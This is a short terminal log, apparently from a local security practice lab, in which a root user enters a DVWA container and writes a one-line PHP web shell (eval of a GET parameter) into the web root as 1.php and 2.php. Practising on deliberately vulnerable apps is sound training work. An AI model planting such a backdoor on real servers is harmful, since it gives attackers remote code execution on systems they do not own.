 ┌──(root㉿kali)-[~]
└─# docker exec -it 781 /bin/bash
root@78118684fb48:/# cd /var/www/html
root@78118684fb48:/var/www/html# ls
CHANGELOG.md  docs         ids_log.php       php.ini       vulnerabilities
COPYING.txt   dvwa         index.php         phpinfo.php
README.md     external     instructions.php  robots.txt
about.php     favicon.ico  login.php         security.php
config        hackable     logout.php        setup.php
root@78118684fb48:/var/www/html# echo '<?php @eval($_GET['qwe']);?>' >1.php
root@78118684fb48:/var/www/html# ls
1.php         config       hackable          logout.php    setup.php
CHANGELOG.md  docs         ids_log.php       php.ini       vulnerabilities
COPYING.txt   dvwa         index.php         phpinfo.php
README.md     external     instructions.php  robots.txt
about.php     favicon.ico  login.php         security.php
root@78118684fb48:/var/www/html# vim 1.php
bash: vim: command not found
root@78118684fb48:/var/www/html# vim 1.php
bash: vim: command not found
root@78118684fb48:/var/www/html# echo '<?php @eval($_GET['qwe']
); ?>' >2.php
root@78118684fb48:/var/www/html# ls
1.php         config       ids_log.php       phpinfo.php
2.php         docs         index.php         robots.txt
CHANGELOG.md  dvwa         instructions.php  security.php
COPYING.txt   external     login.php         setup.php
README.md     favicon.ico  logout.php        vulnerabilities
about.php     hackable     php.ini
root@78118684fb48:/var/www/html#